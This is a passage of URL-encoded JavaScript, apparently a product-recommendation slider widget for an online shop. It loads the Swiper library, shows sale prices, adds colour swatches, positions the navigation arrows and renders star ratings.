22dy-recommendations-$%7BdyVariationId%7D%22);%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll(%22.dy-recommendation-product%22)).length;%0A%0Afunction%20repositionWidgetIfNeeded()%20%7B%0A%20%20//%20Select%20only%20top-level%20.layout-limiter--pdp%20(direct%20children%20of%20main)%0A%20%20var%20mainEl%20=%20document.querySelector('main');%0A%20%20if%20(!mainEl)%20return;%0A%20%20%0A%20%20var%20topLevelLimiters%20=%20mainEl.querySelectorAll(':scope%20%3E%20div.layout-limiter--pdp');%0A%20%20%0A%20%20//%20Only%20reposition%20if%20we%20have%202%20or%20more%20top-level%20limiters%0A%20%20if%20(topLevelLimiters.length%20%3E=%202)%20%7B%0A%20%20%20%20var%20widgetContainer%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0A%20%20%20%20var%20secondLimiter%20=%20topLevelLimiters%5B1%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(widgetContainer%20&&%20secondLimiter)%20%7B%0A%20%20%20%20%20%20//%20Insert%20the%20widget%20container%20after%20the%202nd%20layout-limiter--pdp%0A%20%20%20%20%20%20secondLimiter.insertAdjacentElement('afterend',%20widgetContainer);%0A%20%20%20%20%20%20console.log('%5BWidget%20Reposition%5D%20%E2%9C%93%20Widget%20moved%20after%202nd%20.layout-limiter--pdp');%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0A//%20Run%20repositioning%20before%20any%20other%20initialization%0ArepositionWidgetIfNeeded();%0A%0AsetResponsiveAttributes();%0AapplyPrices();%0A%0AinitSlider().then(function%20()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector(%22.dy-recommendations__slider%22),%20getSliderOptions());%0A%0A%20%20initMobileArrows(slider);%0A%0A%20%20slider.on(%22init%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20updatePeekingOpacity(slider);%0A%20%20%7D);%0A%0A%20%20slider.on(%22imagesReady%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20slider.on(%22resize%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20slider.on(%22transitionEnd%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updatePeekingOpacity(slider);%0A%20%20%7D);%0A%0A%20%20//%20Set%20initial%20peeking%20opacity%20state%0A%20%20updatePeekingOpacity(slider);%0A%0A%20%20applyPrices();%0A%0A%20%20addSwatches();%0A%7D);%0A%0Afunction%20applyPrices()%20%7B%0A%20%20container.querySelectorAll(%22.dy-recommendation-product__detail--price%22).forEach(function%20(el)%20%7B%0A%20%20%20%20const%20display%20=%20(el.getAttribute(%22data-dy-display-price%22)%20%7C%7C%20el.textContent%20%7C%7C%20%22%22).trim();%0A%20%20%20%20if%20(display)%20el.textContent%20=%20display;%0A%20%20%7D);%0A%0A%20%20root.querySelectorAll(%22.rec_price%22).forEach(function%20(pContainer)%20%7B%0A%20%20%20%20const%20hasSale%20=%20pContainer.getAttribute(%22data-dy-has-sale-pricing%22)%20===%20%22true%22;%0A%20%20%20%20const%20wasPrice%20=%20(pContainer.getAttribute(%22data-dy-was-price%22)%20%7C%7C%20%22%22).trim();%0A%0A%20%20%20%20if%20(hasSale%20&&%20wasPrice)%20%7B%0A%20%20%20%20%20%20//%20Show%20was%20price%20and%20add%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains(%22rec_was_price%22))%20%7B%0A%20%20%20%20%20%20%20%20prev.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20wasEl%20=%20document.createElement(%22p%22);%0A%20%20%20%20%20%20%20%20wasEl.classList.add(%22dy-recommendation-product__detail%22,%20%22rec_was_price%22);%0A%20%20%20%20%20%20%20%20wasEl.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%20%20pContainer.insertAdjacentElement(%22beforebegin%22,%20wasEl);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.add(%22rec_price--discounted%22);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20No%20sale:%20remove%20was%20price%20element%20and%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains(%22rec_was_price%22))%20%7B%0A%20%20%20%20%20%20%20%20prev.remove();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.remove(%22rec_price--discounted%22);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20addSwatches()%20%7B%0A%20%20const%20swatches%20=%20root.querySelectorAll(%22.swatch-container%22);%0A%20%20swatches?.forEach(originalContainer%20=%3E%20%7B%0A%20%20%20%20const%20swatchImgUrl%20=%20originalContainer?.getAttribute(%22data-dy-swatch-img%22);%0A%20%20%20%20const%20displayColor%20=%20originalContainer?.getAttribute(%22data-dy-display-color%22);%0A%0A%20%20%20%20if%20(swatchImgUrl%20&&%20displayColor)%20%7B%0A%20%20%20%20%20%20let%20swatchContainer;%0A%0A%20%20%20%20%20%20//%20Check%20if%20there's%20already%20a%20ul.swatch-selector%20element%0A%20%20%20%20%20%20const%20existingUl%20=%20originalContainer.querySelector(%22ul.swatch-selector%22);%0A%20%20%20%20%20%20if%20(existingUl)%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20existingUl;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute(%22name%22,%20%22Swatches%22);%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute(%22role%22,%20%22Group%22);%0A%20%20%20%20%20%20%20%20swatchContainer.className%20=%20%22swatch-selector%20product-card__swatches%22;%0A%0A%20%20%20%20%20%20%20%20originalContainer.appendChild(swatchContainer);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20const%20swatchItem%20=%20document.createElement(%22li%22);%0A%20%20%20%20%20%20swatchItem.setAttribute(%22tabindex%22,%20%220%22);%0A%20%20%20%20%20%20swatchItem.setAttribute(%22title%22,%20displayColor);%0A%20%20%20%20%20%20swatchItem.setAttribute(%22aria-label%22,%20displayColor);%0A%20%20%20%20%20%20swatchItem.className%20=%20%22swatch-selector__item%22;%0A%0A%20%20%20%20%20%20const%20swatchImg%20=%20document.createElement(%22img%22);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22loading%22,%20%22lazy%22);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22alt%22,%20displayColor);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22src%22,%20swatchImgUrl);%0A%20%20%20%20%20%20swatchImg.className%20=%20%22figure%20swatch-selector__image%22;%0A%20%20%20%20%20%20swatchImg.setAttribute(%22width%22,%20%2230%22);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22height%22,%20%2218%22);%0A%0A%20%20%20%20%20%20swatchItem.appendChild(swatchImg);%0A%20%20%20%20%20%20swatchContainer.appendChild(swatchItem);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20%22https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js%22;%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL).then(function%20()%20%7B%0A%20%20%20%20setupCenteredNavigation();%0A%0A%20%20%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20processProductReviews(%22initSlider%20Place%22);%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D,%20300);%0A%0A%20%20%20%20if%20(document.readyState%20===%20%22complete%22)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20window.addEventListener(%22load%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20settings%20=%20%5B%0A%20%20%20%20%7B%0A%20%20%20%20%20%20el:%20%22.dy-recommendations-slider-arrows%22,%0A%20%20%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20%20%20%22dy-hide--d%22:%20false,%0A%20%20%20%20%20%20%20%20%22dy-hide--t%22:%20false,%0A%20%20%20%20%20%20%20%20%22dy-hide--m%22:%20true,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%7D,%0A%20%20%5D;%0A%0A%20%20settings.forEach(function%20(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20true;%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%205;%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%205;%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%203;%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%201;%0A%0A%20%20//%20Mobile%20peeking%20%E2%80%93%20unchanged%0A%20%20var%20MOBILE_PEEKING_AMOUNT%20=%200.4;%20//%20Shows%2040%25%20of%20the%20next%20slide%0A%20%20var%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING%20=%20ITEMS_TO_DISPLAY_MOBILE%20+%20MOBILE_PEEKING_AMOUNT;%0A%0A%20%20//%20%E2%9C%85%20Desktop%20peeking%20%E2%80%93%203%20cards%20(3%20full%20+%200.3)%0A%20%20var%20DESKTOP_PEEKING_AMOUNT%20=%200.3;%0A%20%20var%20DESKTOP_TOTAL_SLIDES%20=%20ITEMS_TO_DISPLAY_DESKTOP%20+%20DESKTOP_PEEKING_AMOUNT;%0A%0A%20%20var%20BREAKPOINT_MOBILE%20=%20parseInt(%22$%7BBreakpoint%20Mobile%7D%22,%2010)%20%7C%7C%20576;%0A%20%20var%20BREAKPOINT_TABLET%20=%20parseInt(%22$%7BBreakpoint%20Tablet%7D%22,%2010)%20%7C%7C%20769;%0A%20%20var%20BREAKPOINT_DESKTOP%20=%20parseInt(%22$%7BBreakpoint%20Desktop%7D%22,%2010)%20%7C%7C%201024;%0A%0A%20%20if%20(%0A%20%20%20%20(SCREEN_WIDTH%20%3C=%20BREAKPOINT_MOBILE%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE)%20%7C%7C%0A%20%20%20%20(SCREEN_WIDTH%20%3E%20BREAKPOINT_MOBILE%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_TABLET%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET)%20%7C%7C%0A%20%20%20%20(SCREEN_WIDTH%20%3E%20BREAKPOINT_TABLET%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP)%20%7C%7C%0A%20%20%20%20(SCREEN_WIDTH%20%3E%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%0A%20%20)%0A%20%20%20%20var%20breakpointsConfig%20=%20%7B%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_MOBILE%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201,%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_TABLET%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_DESKTOP%5D%20=%20%7B%0A%20%20%20%20//%20%E2%9C%85%20Desktop%20&%20above:%20show%203%20cards%0A%20%20%20%20slidesPerView:%20DESKTOP_TOTAL_SLIDES,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201,%0A%20%20%7D;%0A%0A%20%20return%20%7B%0A%20%20%20%20loop:%20false,%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20//%20%E2%9C%85%20Base%20(used%20for%20widest%20screens%20too):%205.3%20cards%0A%20%20%20%20slidesPerView:%20DESKTOP_TOTAL_SLIDES,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201,%0A%20%20%20%20breakpoints:%20breakpointsConfig,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector(%22.dy-recommendations-slider-button--next%22),%0A%20%20%20%20%20%20prevEl:%20container.querySelector(%22.dy-recommendations-slider-button--prev%22),%0A%20%20%20%20%20%20disabledClass:%20%22dy-recommendations-slider-button--disabled%22,%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20%22dy-recommendations-slider--aria-notification%22,%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20%22dy-recommendation-product%22,%0A%20%20%20%20wrapperClass:%20%22dy-recommendations__slider-wrapper%22,%0A%20%20%20%20containerModifierClass:%20%22dy-recommendations__slider-%22,%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function%20(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20%22function%22%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function%20(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement(%22SCRIPT%22);%0A%20%20%20%20js.setAttribute(%22type%22,%20%22text/javascript%22);%0A%20%20%20%20js.setAttribute(%22src%22,%20url);%0A%0A%20%20%20%20js.addEventListener(%22load%22,%20resolve);%0A%20%20%20%20js.addEventListener(%22error%22,%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderContainerEl()%20%7B%0A%20%20//%20Be%20tolerant%20to%20the%20class%20typo%20in%20HTML:%20%22conatiner%22%0A%20%20return%20container.querySelector(%22.dy-recommendations__slider-conatiner%22)%20%7C%7C%20container.querySelector(%22.dy-recommendations__slider-container%22);%0A%7D%0A%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20positionArrowsAtImageCenter();%0A%20%20window.addEventListener(%22resize%22,%20positionArrowsAtImageCenter);%0A%20%20setupMutationObserver();%0A%7D%0A%0Afunction%20setupMutationObserver()%20%7B%0A%20%20var%20observer%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20//%20Check%20if%20any%20of%20the%20mutations%20affect%20the%20slider%20or%20images%0A%20%20%20%20var%20shouldReposition%20=%20mutations.some(function%20(mutation)%20%7B%0A%20%20%20%20%20%20return%20(%0A%20%20%20%20%20%20%20%20mutation.target.classList.contains(%22dy-recommendation-product__image%22)%20%7C%7C%0A%20%20%20%20%20%20%20%20mutation.target.classList.contains(%22dy-recommendations__slider%22)%20%7C%7C%0A%20%20%20%20%20%20%20%20mutation.target.classList.contains(%22dy-recommendation-product%22)%0A%20%20%20%20%20%20);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20if%20(shouldReposition)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20observer.observe(sliderContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B%22style%22,%20%22class%22%5D,%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A%0A//%20Function%20to%20position%20arrows%20at%20the%20center%20of%20the%20images%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20//%20First%20attempt%20with%20a%20short%20timeout%0A%20%20attemptPositionArrows(100);%0A%0A%20%20//%20Additional%20attempts%20with%20increasing%20timeouts%20for%20reliability%0A%20%20attemptPositionArrows(500);%0A%20%20attemptPositionArrows(1000);%0A%0A%20%20//%20Add%20load%20event%20listeners%20to%20images%20to%20ensure%20positioning%20after%20they%20load%0A%20%20var%20images%20=%20container.querySelectorAll(%22.dy-recommendation-product__image%22);%0A%20%20images.forEach(function%20(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20//%20Image%20already%20loaded,%20attempt%20positioning%0A%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Add%20load%20event%20listener%0A%20%20%20%20%20%20img.addEventListener(%22load%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20//%20Final%20fallback%20attempt%20after%20a%20longer%20delay%0A%20%20attemptPositionArrows(2000);%0A%7D%0A%0A//%20Helper%20function%20to%20attempt%20positioning%20arrows%0Afunction%20attemptPositionArrows(delay)%20%7B%0A%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20var%20firstImage%20=%20container.querySelector(%22.dy-recommendation-product__image%22);%0A%20%20%20%20if%20(!firstImage)%20return;%0A%0A%20%20%20%20//%20Only%20proceed%20if%20the%20image%20has%20actual%20dimensions%0A%20%20%20%20if%20(firstImage.offsetHeight%20===%200)%20return;%0A%0A%20%20%20%20//%20Get%20the%20image%20height%0A%20%20%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%0A%20%20%20%20//%20Get%20the%20image%20container%20to%20calculate%20offset%0A%20%20%20%20var%20imageContainer%20=%20firstImage.closest(%22.dy-recommendation-product__image-container%22);%0A%20%20%20%20var%20imageTop%20=%200;%0A%0A%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20//%20Calculate%20position%20relative%20to%20the%20slider%20container%0A%20%20%20%20%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20%20%20%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20%20%20%20%20var%20sliderRect%20=%20sliderContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%0A%20%20%20%20%20%20%20%20//%20Calculate%20the%20relative%20position%0A%20%20%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Calculate%20the%20center%20position%20of%20the%20image%0A%20%20%20%20var%20imageCenterPosition%20=%20imageTop%20+%20imageHeight%20/%202;%0A%0A%20%20%20%20//%20Get%20the%20navigation%20buttons%0A%20%20%20%20var%20prevButton%20=%20container.querySelector(%22.dy-recommendations-slider-button--prev%22);%0A%20%20%20%20var%20nextButton%20=%20container.querySelector(%22.dy-recommendations-slider-button--next%22);%0A%0A%20%20%20%20//%20Set%20the%20top%20position%20of%20the%20buttons%20to%20align%20with%20the%20center%20of%20the%20image%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20%22px%22;%0A%20%20%20%20%20%20prevButton.style.transform%20=%20%22translateY(-50%25)%22;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20%22px%22;%0A%20%20%20%20%20%20nextButton.style.transform%20=%20%22translateY(-50%25)%22;%0A%20%20%20%20%7D%0A%20%20%7D,%20delay);%0A%7D%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--previous%22);%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--next%22);%0A%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20//%20Update%20state%20when%20slider%20is%20ready%0A%20%20slider.on(%22init%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20//%20Update%20state%20on%20slide%20change%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20//%20Immediate%20update%20as%20fallback%20(in%20case%20slider%20already%20initialized)%0A%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D,%200);%0A%7D%0A%0A//%20Function%20to%20update%20mobile%20arrows%20state%20based%20on%20slider%20position%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%0A%20%20//%20Check%20if%20we're%20at%20the%20beginning%20or%20end%20of%20the%20slider%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%0A%20%20//%20Update%20previous%20button%20state%0A%20%20prevButton.setAttribute(%22aria-disabled%22,%20isBeginning);%0A%0A%20%20//%20Update%20next%20button%20state%0A%20%20nextButton.setAttribute(%22aria-disabled%22,%20isEnd);%0A%7D%0A%0A//%20Function%20to%20update%20peeking%20card%20opacity%20based%20on%20slider%20position%0Afunction%20updatePeekingOpacity(slider)%20%7B%0A%20%20var%20slides%20=%20container.querySelectorAll(%22.dy-recommendation-product%22);%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%205;%0A%20%20var%20DESKTOP_PEEKING_AMOUNT%20=%200.3;%0A%20%20var%20TOTAL_VISIBLE_SLIDES%20=%20ITEMS_TO_DISPLAY_DESKTOP%20+%20DESKTOP_PEEKING_AMOUNT;%20//%205.3%0A%0A%20%20//%20Remove%20peeking%20class%20from%20all%20slides%20first%0A%20%20slides.forEach(function%20(slide)%20%7B%0A%20%20%20%20slide.classList.remove(%22dy-peeking-card%22);%0A%20%20%7D);%0A%0A%20%20if%20(slider.isEnd%20&&%20!slider.isBeginning)%20%7B%0A%20%20%20%20//%20At%20the%20end:%20peeking%20card%20is%20on%20the%20LEFT%20(first%20partially%20visible%20card)%0A%20%20%20%20//%20Calculate%20based%20on%20total%20slides:%20the%20left%20peeking%20card%20is%20at%20totalSlides%20-%20ceil(5.3)%0A%20%20%20%20var%20leftPeekingIndex%20=%20slides.length%20-%20Math.ceil(TOTAL_VISIBLE_SLIDES);%0A%20%20%20%20if%20(leftPeekingIndex%20%3E=%200%20&&%20slides%5BleftPeekingIndex%5D)%20%7B%0A%20%20%20%20%20%20slides%5BleftPeekingIndex%5D.classList.add(%22dy-peeking-card%22);%0A%20%20%20%20%7D%0A%20%20%7D%20else%20if%20(!slider.isEnd)%20%7B%0A%20%20%20%20//%20Not%20at%20the%20end:%20peeking%20card%20is%20on%20the%20RIGHT%0A%20%20%20%20var%20rightPeekingIndex%20=%20slider.activeIndex%20+%20ITEMS_TO_DISPLAY_DESKTOP;%0A%20%20%20%20if%20(slides%5BrightPeekingIndex%5D)%20%7B%0A%20%20%20%20%20%20slides%5BrightPeekingIndex%5D.classList.add(%22dy-peeking-card%22);%0A%20%20%20%20%7D%0A%20%20%7D%0A%20%20//%20If%20both%20isBeginning%20and%20isEnd%20are%20true,%20no%20peeking%20(all%20slides%20fit%20in%20view)%0A%7D%0A%0Afunction%20createVueStars(rating)%20%7B%0A%20%20//%20Ensure%20rating%20is%20a%20number%0A%20%20rating%20=%20parseFloat(rating)%20%7C%7C%200;%0A%0A%20%20let%20starsHTML%20=%20%22%22;%0A%0A%20%20//%20Calculate%20full%20and%20partial%20stars%0A%20%20const%20fullStars%20=%20Math.floor(rating);%0A%20%20const%20partialStar%20=%20rating%20-%20fullStars;%0A%20%20const%20roundedPartialStar%20=%20Math.round(partialStar%20*%2010)%20/%2010;%20//%20Round%20to%20one%20decimal%20place%0A%0A%20%20//%20Generate%205%20stars%0A%20%20for%20(let%20i%20=%200;%20i%20%3C%205;%20i++)%20%7B%0A%20%20%20%20//%20Determine%20if%20this%20star%20is%20full,%20partial,%20or%20empty%0A%20%20%20%20let%20fillPercentage%20=%20%220%25%22;%0A%0A%20%20%20%20if%20(i%20%3C%20fullStars)%20%7B%0A%20%20%20%20%20%20fillPercentage%20=%20%22100%25%22;%0A%20%20%20%20%7D%20else%20if%20(i%20===%20fullStars%20&&%20roundedPartialStar%20%3E%200)%20%7B%0A%20%20%20%20%20%20//%20Partial%20star%20-%20convert%20decimal%20to%20percentage%0A%20%20%20%20%20%20fillPercentage%20=%20roundedPartialStar%20*%20100%20+%20%22%25%22;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Generate%20unique%20IDs%20for%20each%20star's%20gradient%20and%20filter%0A%20%20%20%20const%20gradientId%20=%20%22star-grad-%22%20+%20i%20+%20%22-%22%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20const%20filterId%20=%20%22star-filter-%22%20+%20i%20+%20%22-%22%20+%20Math.random().toString(36).substr(2,%209);%0A%0A%20%20%20%20//%20Create%20the%20star%20HTML%0A%20%20%20%20starsHTML%20+=%20'%3Cspan%20class=%22vue-star-rating-star%22%20style=%22margin-right:%204px;%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Csvg%20height=%229%22%20width=%229%22%20viewBox=%220%200%209.363636363636363%209.363636363636363%22%20class=%22vue-star-rating-star%22%20step=%2210%22%3E';%0A%0A%20%20%20%20//%20Add%20gradient%20definition%0A%20%20%20%20starsHTML%20+=%20'%3ClinearGradient%20id=%22'%20+%20gradientId%20+%20'%22%20x1=%220%22%20x2=%22100%25%22%20y1=%220%22%20y2=%220%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#4f4a4a%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#FFFFFF%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20%22%3C/linearGradient%3E%22;%0A%0A%20%20%20%20//%20Add%20filter%20definition%0A%20%20%20%20starsHTML%20+=%20'%3Cfilter%20id=%22'%20+%20filterId%20+%20'%22%20height=%22130%25%22%20width=%22130%25%22%20filterUnits=%22userSpaceOnUse%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeGaussianBlur%20stdDeviation=%220%22%20result=%22coloredBlur%22%3E%3C/feGaussianBlur%3E';%0A%20%20%20%20starsHTML%20+=%20%22%3CfeMerge%3E%22;%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22coloredBlur%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22SourceGraphic%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20%22%3C/feMerge%3E%22;%0A%20%20%20%20starsHTML%20+=%20%22%3C/filter%3E%22;%0A%0A%20%20%20%20//%20Add%20star%20polygon%0A%20%20%20%20starsHTML%20+=%0A%20%20%20%20%20%20'%3Cpolygon%20points=%226.1818181818